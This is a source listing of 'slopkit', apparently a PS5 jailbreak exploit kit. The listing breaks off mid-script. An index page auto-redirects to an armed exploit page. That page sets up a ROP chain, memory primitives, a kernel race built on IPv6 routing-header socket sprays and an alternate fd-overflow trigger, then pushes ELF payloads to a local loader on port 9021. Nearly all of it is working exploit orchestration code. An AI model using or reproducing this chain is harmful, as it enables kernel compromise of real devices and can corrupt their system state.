
<file: index.html>
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>slopkit</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">

    <script>
        window.location.href = "slopkit/poops.html?go=1&auto=1&trigger=netcontrol&payload=1&v=17";
    </script>
</head>

<body>
</body>

</html>
</file>

<file: slopkit/poops.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>slopkit</title>
<link rel="preload" href="../ui/images/jailbreak.png" as="image">
<link rel="preload" href="../ui/images/loading.gif" as="image">
<link rel="stylesheet" href="../ui/poops.css">

<script>(function () {
    var pending = [];
    window.__jbEarly = pending;
    function raw(tag, text) {
        var line = "a0-rboot-s" + (pending.length + 1) + "-note-" + tag
            + "-" + String(text).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 160);
        pending.push(line);
        try {
            var d = document.getElementById("early");
            if (d) d.textContent += line + "\n";
        } catch (e) { }
    }
    window.__jbRaw = raw;
    window.alert = function (m) { raw("ALERT-INTERCEPTED", m); };
    window.confirm = function (m) { raw("CONFIRM-INTERCEPTED", m); return false; };
    window.addEventListener("error", function (e) {
        raw("WINDOW-ERROR", (e && e.message) + "@" + (e && e.filename)
            + ":" + (e && e.lineno));
    });
    window.addEventListener("unhandledrejection", function (e) {
        raw("UNHANDLED-REJECTION",
            e && e.reason && (e.reason.message || e.reason));
    });
})();
</script>

</head>
<body class="quiet">
<div id="failureMessage">UNLUCKY &mdash; YOU NEED TO REBOOT</div>
<div id="cat">
  <img id="catImage" src="../ui/images/loading.gif" alt="">
</div>
<h1>poops</h1>
<div id="reboot"></div>
<div id="verdict"></div>
<div id="danger"></div>
<div id="stage">idle</div>
<div id="vitals"></div>
<div id="cfg"></div>
<pre id="early"></pre>
<pre id="scr"></pre>
<div id="payloadMenu">
  <img class="menuTitle" data-src="../ui/images/payload-menu-title.png" alt="">
  <a class="payloadTile" href="#" data-name="kstuff.elf" data-key="kstuff"><img data-src="../ui/images/payload-kstuff-default.png" alt=""></a>
  <a class="payloadTile" href="#" data-name="nanodns.elf" data-key="dns"><img data-src="../ui/images/payload-dns-default.png" alt=""></a>
  <a class="payloadTile" href="#" data-name="shadowmountplus.elf" data-key="smp"><img data-src="../ui/images/payload-smp-default.png" alt=""></a>
  <a class="payloadTile" href="#" data-name="ftpsrv-ps5.elf" data-key="ftp"><img data-src="../ui/images/payload-ftp-default.png" alt=""></a>
  <a class="payloadTile" href="#" data-name="websrv-ps5.elf" data-key="web"><img data-src="../ui/images/payload-web-default.png" alt=""></a>
</div>
<div id="nav"></div>
<div id="arm" hidden>Open this page with <b>?go=1</b> to arm it. Nothing runs
otherwise.</div>
<div id="wrap">
<table>
  <thead><tr><th>#</th><th>test</th><th>st</th><th>result</th></tr></thead>
  <tbody id="rows"></tbody>
</table>
</div>
<div id="tally"></div>
<div id="summary"></div>

<div id="console" hidden></div>

<script src="rop.js"></script>
<script src="main.js?v=16"></script>
<script>window.offsetsReady = new Promise(function (res, rej) {
    var s = document.querySelector('script[src^="../offsets/"]');
    if (!s) return rej(new Error("offsets script was never injected by main.js"));
    if (typeof OFFSET_wk_vtable_first_element !== "undefined") return res(s.src);
    s.addEventListener("load", function () { res(s.src); });
    s.addEventListener("error", function () {
        rej(new Error("offsets 404: " + s.src));
    });
});
</script>
<script src="syscalls.js"></script>

<script type="module">import { establishPrimitive, fakeCellReleased } from "./core.js?v=10";
import { installWindowP, pairStatus } from "./mem.js?v=10";
import { int64 } from "./int64.js";
import { BANNED, ERRNO, K, r32, r16, w32, hexBytes, coreList }
    from "./poops.js?v=16";

let PK = null, makePoopsEngine = null, buildLadder = null;

async function loadPoopsModules() {
    const lib = await import("./poops.js?v=16");

    await import("./poops.js?v=16");
    const st = await import("./poops.js?v=16");
    PK = lib.PK;
    makePoopsEngine = lib.makePoopsEngine;
    buildLadder = st.buildLadder;
    flushMark("POOPS-MODULES-LOADED", "deferred-until-after-primitive");
}

const Q = new URLSearchParams(location.search);
const ARMED = Q.get("go") === "1";
const CLEARLATCH = Q.get("clear") === "1";

const AUTOCLEAR = Q.get("auto") === "1";
const FROM = Q.get("from") || "";
const ONLY = (Q.get("only") || "").split(",").map(s => s.trim()).filter(Boolean);
const FILTERED_RUN = ONLY.length > 0 || FROM !== "";
const MAX_ATTEMPTS = parseInt(Q.get("max") || "0", 10) || 0;
const CORE_OVERRIDE = Q.has("core") ? parseInt(Q.get("core"), 10) : -1;

const PROGRESS_KEY = "slopkit-poops:next";
const RUNLOG_KEY = "slopkit-poops:last";
const REV = "slopkit-poops-28-clean-success-menu";

function storeGet(k) {
    try { return sessionStorage.getItem(k) || ""; } catch { return ""; }
}
function storeSet(k, v) { try { sessionStorage.setItem(k, v); } catch { } }
function storeDel(k) { try { sessionStorage.removeItem(k); } catch { } }
function storeJson(k) {
    const raw = storeGet(k);
    if (!raw) return null;
    try { return JSON.parse(raw); } catch { return null; }
}
const STALLED_AT = storeGet(PROGRESS_KEY);
const LAST_RUN = storeJson(RUNLOG_KEY);

const TRIGGER = (() => {
    const t = (Q.get("trigger") || "none").toLowerCase();
    return (t === "netcontrol" || t === "overflow") ? t : "none";
})();
const BURN = (() => {
    const b = (Q.get("burn") || "probe").toLowerCase();
    return (b === "none" || b === "full") ? b : "probe";
})();
const DEFAULT_ATTEMPTS = TRIGGER === "overflow" ? 96
    : TRIGGER === "netcontrol" ? 8 : 1;

const cfg = {

    payload: Q.get("payload") || "",
    trigger: TRIGGER,
    burn: BURN,
    netprobe: Q.get("netprobe") === "1",
    sockets: Math.max(4, Math.min(128,
        parseInt(Q.get("sockets") || "", 10) || 80)),
    attempts: Math.max(1, Math.min(512,
        parseInt(Q.get("attempts") || "", 10) || DEFAULT_ATTEMPTS)),
    kqBatch: Math.max(1, Math.min(32, parseInt(Q.get("kqbatch") || "", 10) || 8)),
    kqRounds: Math.max(8, Math.min(50000,
        parseInt(Q.get("kqrounds") || "", 10) || 5000)),
    kqConfirm: Q.get("noconfirm") !== "1",
    burnRounds: Math.max(1, Math.min(100000,
        parseInt(Q.get("burnrounds") || "", 10) || 20)),
    burnUnroll: Math.max(1, Math.min(512,
        parseInt(Q.get("burnunroll") || "", 10) || 512)),

    twinDeadlineMs: 20000,
    reclaimDeadlineMs: 30000,
    tripletDeadlineMs: 30000,
    repairDeadlineMs: 30000,
    stage0DeadlineMs: Math.max(30000, Math.min(900000,
        parseInt(Q.get("stage0deadline") || "", 10) || 300000)),
    stage1DeadlineMs: 120000,
    stage2Attempts: 5,

    stage2DeadlineMs: Math.max(60000, Math.min(3600000,
        parseInt(Q.get("stage2deadline") || "", 10) || 900000))
};

let elfldrSpawned = false;
const screenLines = [];

const SCREEN_LINES = 22;
const scrEl = document.getElementById("scr");

const clean = s => String(s).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 200);

let raceMode = false;
let screenDirty = false;

const SCREEN_MS = 250;
let lastPaint = 0;

const CRITICAL_MARKS = { "TRIGGER-ARMED": 1, "LATCH-ESCALATE": 1 };
function repaintScreen() {
    if (!screenDirty) return;
    screenDirty = false;
    try { scrEl.textContent = screenLines.join("\n"); } catch { }
}
function setRaceMode(on) {
    const was = raceMode;
    raceMode = !!on;
    if (was && !raceMode) repaintScreen();
    return was;
}
function screenLine(text) {
    screenLines.push(text.length > 120 ? text.slice(0, 117) + "..." : text);
    if (screenLines.length > SCREEN_LINES)
        screenLines.splice(0, screenLines.length - SCREEN_LINES);

    if (raceMode) {
        screenDirty = true;
        const nowMs = Date.now();
        if (nowMs - lastPaint < SCREEN_MS) return;
        lastPaint = nowMs;
        screenDirty = false;
    }
    try { scrEl.textContent = screenLines.join("\n"); } catch { }
}

const SCREEN_SHOW = /^(STAGE[1-5]-|ALLPROC-CHECK|ALIASES-REPAIRED|POOPS-COMPLETE|POOPS-VERDICT|LATCH-HELD|LATCH-READ|OFFSETS-READY|WEBKIT-BASE|MODULE-BASES|SOCKETS|SPAWN|WAKEGATE)/;

function screenMark(tag, extra) {
    const s0 = extra == null ? "" : String(extra);
    let line;
    if (tag === "TEST") {

        const m = /-why(=|%3D)/.exec(s0);
        const i = m ? m.index : -1;
        const head = i < 0 ? s0 : s0.slice(0, i);
        line = head.replace(/-/, " ");
        if (i >= 0 && /FAIL/.test(head))
            line += ": " + s0.slice(i + m[0].length).replace(/_/g, " ");
    } else if (tag === "TEST-ENTER") {

        line = "> " + s0.replace(/-chainMarks.*$/, "").replace(/-/, " ");
    } else if (SCREEN_SHOW.test(tag) && !tag.endsWith("-PRE")) {
        line = s0 ? tag + " " + s0.replace(/_/g, " ") : tag;
    } else return;
    if (tag === "STAGE5-DONE" && /(?:^|-)joinRet=0(?:-|$)/.test(s0) &&
        /(?:^|-)shellcodeRet=0x0+(?:-|$)/.test(s0)) {
        elfldrSpawned = true;
        document.body.classList.add("loader-ready");
        clearFailureBanners();
        setCatResult(true);
        showVerdict(false, "ELF LOADER READY");
        stage("ELF LOADER READY", "ok");
    }
    if (line.length > 110) line = line.slice(0, 107) + "...";
    screenLine(line);
    catState(tag, s0);
}

function catState(tag, extra) {
    try {
        const c = document.getElementById("cat");
        if (!c) return;
        if (elfldrSpawned) { c.className = "ok"; return; }
        if (tag !== "POOPS-COMPLETE") return;
        const m = /-fail=(\d+)/.exec(extra || "");
        const failed = m ? parseInt(m[1], 10) : 1;
        c.className = failed === 0 ? "ok" : "bad";
    } catch (e) { }
}

let marksQueued = 0;
let marksBlocked = 0;
const markStats = () => ({ queued: marksQueued, blocked: marksBlocked });
function queueEvent(tag, extra) {
    marksQueued++;
    screenMark(tag, extra);
}
function flushQueue() { repaintScreen(); }

function flushMark(tag, extra) {

    if (raceMode && CRITICAL_MARKS[tag] !== 1) { queueEvent(tag, extra); return; }
    marksBlocked++;
    screenMark(tag, extra);
}

const LATCH_KEY = "slopkit-poops:latch";
let latchState = storeGet(LATCH_KEY) ? "held" : "clear";
const latch = {
    async read() {
        const detail = storeGet(LATCH_KEY);
        latchState = detail ? "held" : "clear";
        return { set: detail ? 1 : 0, detail };
    },
    async set(detail) {
        const d = clean(detail);
        flushMark("LATCH-SET", d);
        storeSet(LATCH_KEY, d || "set");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async escalate(detail) {
        const d = clean(detail);
        flushMark("LATCH-ESCALATE", d);
        storeSet(LATCH_KEY, d || "escalated");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async clear() {
        flushMark("LATCH-CLEAR", "operator-request");
        storeDel(LATCH_KEY);
        latchState = "clear";
        return { set: 0, detail: "" };
    }
};

const stageEl = document.getElementById("stage");
const dangerEl = document.getElementById("danger");
const rebootEl = document.getElementById("reboot");
const verdictEl = document.getElementById("verdict");
const vitalsEl = document.getElementById("vitals");
const cfgEl = document.getElementById("cfg");
const rowsEl = document.getElementById("rows");
const tallyEl = document.getElementById("tally");
const summaryEl = document.getElementById("summary");
const navEl = document.getElementById("nav");
const payloadMenuEl = document.getElementById("payloadMenu");
const rowByKey = new Map();
let payloadSendBusy = false;
const PAYLOAD_PORT = 9021;
const PAYLOAD_BUFFER_SIZE = 0x10000;
const PAYLOAD_MAX_SIZE = 0x200000;
let payloadSendStore = null;
let payloadSockaddrStore = null;
let payloadSocketOptionStore = null;
let payloadSendTimeoutStore = null;
let payloadSenderBlocked = "";

function showPayloadMenu() {
    navEl.textContent = "";
    navEl.style.display = "none";
    payloadMenuEl.className = "on";
    const title = payloadMenuEl.getElementsByClassName("menuTitle")[0];
    if (title && !title.getAttribute("src"))
        title.setAttribute("src", title.getAttribute("data-src"));
    const tiles = payloadMenuEl.getElementsByTagName("a");
    for (let i = 0; i < tiles.length; ++i) {
        const image = tiles[i].getElementsByTagName("img")[0];
        if (image && !image.getAttribute("src"))
            image.setAttribute("src", image.getAttribute("data-src"));
    }
    if (tiles.length) try { tiles[0].focus(); } catch (e) { }
}

function setPayloadTileState(tile, state) {
    const image = tile.getElementsByTagName("img")[0];
    const key = tile.getAttribute("data-key");
    if (image && key)
        image.setAttribute("src", "../ui/images/payload-" + key + "-" + state + ".png");
}

function payloadIsListed(name) {
    if (!/^[A-Za-z0-9._-]+\.elf$/.test(name)) return false;
    const tiles = payloadMenuEl.getElementsByTagName("a");
    for (let i = 0; i < tiles.length; ++i)
        if (tiles[i].getAttribute("data-name") === name) return true;
    return false;
}

function payloadSyscallError(operation, result) {
    let detail = result && result.errText
        ? result.errText : "unknown syscall error";
    if (result)
        detail += " (s32=" + result.s32 + ", raw=" + result.hex + ")";
    return new Error(operation + " failed: " + detail);
}

function preparePayloadSender() {
    if (payloadSendStore === null)
        payloadSendStore = mem(PAYLOAD_BUFFER_SIZE);
    if (payloadSockaddrStore === null) {
        payloadSockaddrStore = mem(0x10);
        const addr = payloadSockaddrStore.u8;
        addr.fill(0);
        addr[0] = 0x10;
        addr[1] = 0x02;
        addr[2] = (PAYLOAD_PORT >>> 8) & 0xff;
        addr[3] = PAYLOAD_PORT & 0xff;
        addr[4] = 127;
        addr[5] = 0;
        addr[6] = 0;
        addr[7] = 1;
    }
    if (payloadSocketOptionStore === null) {
        payloadSocketOptionStore = mem(4);
        payloadSocketOptionStore.u8.fill(0);
        payloadSocketOptionStore.u8[0] = 1;
    }
    if (payloadSendTimeoutStore === null) {
        payloadSendTimeoutStore = mem(0x10);
        payloadSendTimeoutStore.u8.fill(0);
        payloadSendTimeoutStore.u8[0] = 15;
    }
}

async function sendPayloadToElfldr(name) {
    if (!elfldrSpawned)
        throw new Error("ELF loader is not ready");
    if (!P || !chain)
        throw new Error("the post-jailbreak ROP runtime is unavailable");
    if (chainDead)
        throw new Error("the ROP chain is unusable after " + chainDead);
    if (payloadSenderBlocked)
        throw new Error(payloadSenderBlocked);
    if (!payloadIsListed(name))
        throw new Error("payload is not listed in this menu");

    const response = await fetch("../payloads/" + encodeURIComponent(name),
        { cache: "no-store" });
    if (!response.ok)
        throw new Error("payload fetch failed: HTTP " + response.status);
    const bytes = new Uint8Array(await response.arrayBuffer());
    if (!bytes.length)
        throw new Error("payload is empty");
    if (bytes.length > PAYLOAD_MAX_SIZE)
        throw new Error("payload is larger than the 2 MiB limit");
    if (bytes.length < 4 || bytes[0] !== 0x7f || bytes[1] !== 0x45
        || bytes[2] !== 0x4c || bytes[3] !== 0x46)
        throw new Error("payload does not start with the ELF signature");

    preparePayloadSender();
    let fd = -1;
    let sent = 0;
    let failure = null;
    let closeWarning = null;
    try {
        let result = await sys(SYS_SOCKET, 2, 1, 0);
        if (result.failed || result.s32 < 0)
            throw payloadSyscallError("socket", result);
        fd = result.s32;
        track(fd);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x0800,
            payloadSocketOptionStore.ptr, 4);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_NOSIGPIPE", result);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x1005,
            payloadSendTimeoutStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_SNDTIMEO", result);

        result = await sys(SYS_CONNECT, fd, payloadSockaddrStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("connect to 127.0.0.1:9021", result);

        while (sent < bytes.length) {
            const blockSize = Math.min(PAYLOAD_BUFFER_SIZE, bytes.length - sent);
            payloadSendStore.u8.set(bytes.subarray(sent, sent + blockSize), 0);
            let blockSent = 0;
            while (blockSent < blockSize) {
                result = await sys(SYS_WRITE, fd,
                    payloadSendStore.ptr.add32(blockSent), blockSize - blockSent);
                if (result.failed || result.s32 <= 0)
                    throw payloadSyscallError("write at byte "
                        + (sent + blockSent), result);
                blockSent += result.s32;
            }
            sent += blockSize;
        }
    } catch (error) {
        failure = error;
    }

    if (fd >= 0 && !chainDead) {
        try {
            const result = await sys(SYS_CLOSE, fd);
            if (result.failed || result.s32 !== 0) {
                const error = payloadSyscallError("close", result);
                if (failure === null && sent === bytes.length)
                    closeWarning = error;
                else if (failure === null)
                    failure = error;
                else
                    failure = new Error(failure.message + "; additionally, "
                        + error.message);
            } else {
                untrack(fd);
            }
        } catch (error) {
            if (failure === null && sent === bytes.length)
                closeWarning = error;
            else if (failure === null)
                failure = error;
            else
                failure = new Error(failure.message + "; additionally, close failed: "
                    + (error && error.message ? error.message : error));
        }
    } else if (fd >= 0 && failure !== null) {
        failure = new Error(failure.message + "; socket fd " + fd
            + " remains tracked because the ROP chain is unusable");
    }

    if (fd >= 0 && state.fdOpen.has(fd))
        payloadSenderBlocked = "payload sending is blocked until reboot because "
            + "socket fd " + fd + " was not confirmed closed";

    if (failure !== null) throw failure;
    return { name, bytes: sent, target: "127.0.0.1", port: PAYLOAD_PORT,
        closeWarning: closeWarning };
}

async function sendPayloadInPlace(name, tile) {
    if (payloadSendBusy) return;
    payloadSendBusy = true;
    const tiles = payloadMenuEl.getElementsByTagName("a");
    for (let i = 0; i < tiles.length; ++i)
        tiles[i].className = "payloadTile busy";
    tile.className = "payloadTile";
    setPayloadTileState(tile, "sending");
    try {
        const result = await sendPayloadToElfldr(name);
        tile.className = "payloadTile";
        setPayloadTileState(tile, "sent");
        flushMark("ELF-SENT", "name=" + clean(result.name) + "-bytes="
            + result.bytes + "-target=" + clean(result.target)
            + "-port=" + result.port);
        if (result.closeWarning)
            flushMark("ELF-SOCKET-CLOSE-WARN", "name=" + clean(result.name)
                + "-why=" + clean(result.closeWarning.message || result.closeWarning));
    } catch (error) {
        tile.className = "payloadTile";
        setPayloadTileState(tile, "failed");
        flushMark("ELF-SEND-FAILED", "name=" + clean(name) + "-why="
            + clean(error && error.message ? error.message : error));
    } finally {
        if (payloadSenderBlocked) {
            payloadSendBusy = true;
            for (let i = 0; i < tiles.length; ++i)
                tiles[i].className = "payloadTile busy";
            setCatResult(false);
            flushMark("ELF-SENDER-BLOCKED", clean(payloadSenderBlocked));
        } else {
            payloadSendBusy = false;
            for (let i = 0; i < tiles.length; ++i)
                if (tiles[i] !== tile) tiles[i].className = "payloadTile";
            try { tile.focus(); } catch (e) { }
        }
    }
}

{
    const tiles = payloadMenuEl.getElementsByTagName("a");
    for (let i = 0; i < tiles.length; ++i) {
        const tile = tiles[i];
        tile.onclick = function (e) {
            if (e && e.preventDefault) e.preventDefault();
            sendPayloadInPlace(tile.getAttribute("data-name"), tile);
            return false;
        };
    }
}

function stage(text, cls) {
    if (cls === "bad") setCatResult(false);
    if (elfldrSpawned && cls === "bad") return;
    stageEl.textContent = text;
    stageEl.className = cls || "";
}
function danger(text) {
    if (elfldrSpawned) return;
    setCatResult(false);
    dangerEl.textContent = text;
    dangerEl.className = "";
}

function clearFailureBanners() {
    dangerEl.textContent = "";
    dangerEl.className = "";
    verdictEl.textContent = "";
    verdictEl.className = "";
}

function setCatResult(success) {
    const cat = document.getElementById("cat");
    const failureMessage = document.getElementById("failureMessage");
    if (failureMessage) failureMessage.className = success ? "" : "on";
    if (cat) {
        cat.className = success ? "ok" : "bad";
        if (success) {
            const image = document.getElementById("catImage");
            if (image) image.src = "../ui/images/jailbreak.png";
        }
    }
}

function verdictBanner(kind, text) {
    if (kind === "bad") setCatResult(false);
    if (elfldrSpawned && kind === "bad") return;
    verdictEl.textContent = text;
    verdictEl.className = kind || "";
}
function vitals(text) { vitalsEl.textContent = text; vitalsEl.className = "on"; }

function showVerdict(reboot, text) {
    if (reboot) setCatResult(false);
    if (elfldrSpawned && reboot) {
        rebootEl.textContent = "ELF LOADER READY";
        rebootEl.className = "on fine";
        return;
    }
    rebootEl.textContent = text;
    rebootEl.className = reboot ? "" : "fine";
}

function vitalsText(prefix) {
    const common = prefix + cfg.sockets + " IPv6 SOCKETS (up to "
        + (cfg.sockets * 360) + " BYTES of kernel routing headers, sprayed and " + "freed repeatedly), 2 AF_UNIX SOCKETPAIRS, 2 PIPES, and TWELVE " + "raw kernel threads pinned to one core at PRI_REALTIME/256.\n";
    if (cfg.trigger === "none")
        return common
            + "TRIGGER: NONE";
    if (cfg.trigger === "netcontrol")
        return common
            + "TRIGGER: NETCONTROL";
    return common
        + "TRIGGER: OVERFLOW (p2jb's prepare_fds)" + "corrupt the kernel if burn=full.\n" + "  * RLIMIT_NOFILE raised, up to " + 2048 + " descriptors opened.\n" + "  * setuid(1) x2 -- IRREVERSIBLE for the rest of the boot.\n" + "  * burn=" + cfg.burn + "";
}

let chainMarksQuiet = false;
function jbMarkSink(tag, extra) {
    if (chainMarksQuiet) queueEvent(tag, extra);
    else flushMark(tag, extra);
}
function setChainMarksQuiet(quiet) {
    const was = chainMarksQuiet;
    chainMarksQuiet = !!quiet;
    return was;
}
if (!window.jb) window.jb = {};
if (typeof window.jb.mark !== "function") window.jb.mark = jbMarkSink;

function row(idx, entry, status, detail, notes) {
    let tr = rowByKey.get(entry.key);
    if (tr === undefined) {
        tr = document.createElement("tr");
        tr.innerHTML = '<td class="n"></td><td class="k"></td>'
            + '<td class="st"></td><td class="d"></td>';
        rowsEl.appendChild(tr);
        rowByKey.set(entry.key, tr);
    }
    tr.children[0].textContent = String(idx);
    tr.children[1].innerHTML = "";
    const nm = document.createElement("span");
    nm.textContent = entry.label;
    const cl = document.createElement("span");
    cl.className = "cls";
    cl.textContent = entry.cls;
    tr.children[1].appendChild(nm);
    tr.children[1].appendChild(cl);
    tr.children[2].textContent = status;
    tr.children[2].className = "st " + status;

    tr.className = "r-" + status;

    const d = tr.children[3];
    d.innerHTML = "";
    const main = document.createElement("span");
    main.className = status === "FAIL" ? "why" : "";
    main.textContent = detail || "";
    d.appendChild(main);
    for (const n of (notes || [])) {
        const s = document.createElement("span");
        s.className = "note";
        s.textContent = "> " + n;
        d.appendChild(s);
    }
    return tr;
}

const CARRY_PARAMS = { payload: /^(1|dry)$/ };
function carryParams(href) {
    const keep = [];
    for (const k of Object.keys(CARRY_PARAMS)) {
        const v = Q.get(k);
        if (v !== null && CARRY_PARAMS[k].test(v)) keep.push(k + "=" + v);
    }
    if (!keep.length) return href;
    return href + (href.indexOf("?") >= 0 ? "&" : "?") + keep.join("&");
}

function link(href, text, kind) {
    const a = document.createElement("a");
    a.href = carryParams(href);
    a.tabIndex = navLive ? -1 : 0;
    a.textContent = text;
    if (kind) a.className = kind;
    navEl.appendChild(a);
}

let navLive = false;
let runInFlight = false;

function unloadBeacon(kind) {
    try { unloadBeaconInner(kind); } catch (e) {
        try { window.__jbRaw("UNLOAD-BEACON-THREW", (e && e.message) || e); }
        catch { }
    }
}
function unloadBeaconInner(kind) {
    const liveSockets = engine ? engine.TW.S.n : 0;
    const liveFds = state.fdOpen.size;
    if (!runInFlight && !liveSockets && !liveFds && !chainDead) return;
    flushMark("PAGE-LEFT-MID-RUN", kind + "-at=" + (currentKey || "boot")
        + "-phase=" + (runInFlight ? "in-run" : "after-run")
        + "-sockets=" + liveSockets
        + "-trackedFds=" + liveFds
        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
        + "-alias=" + (engine && engine.corrupt ? 1 : 0)
        + "-triplet=" + (engine && engine.TW.tripletsValid() ? 1 : 0)
        + "-chainDead=" + (chainDead ? clean(chainDead) : "no")
        + "-latch=" + (latchState || "unknown"));
}
window.addEventListener("pagehide", () => unloadBeacon("pagehide"));
window.addEventListener("beforeunload", () => unloadBeacon("beforeunload"));

function lockNav(live) {
    navLive = live;
    navEl.hidden = live;
    navEl.style.pointerEvents = live ? "none" : "";
    const as = navEl.getElementsByTagName("a");
    for (let i = 0; i < as.length; ++i) as[i].tabIndex = live ? -1 : 0;
}

const WATCHDOG_MS = 15000;
let P = null, chain = null;
let chainDead = "";
let syscallCount = 0;
let errConvention = "posix";

function numText(n) {
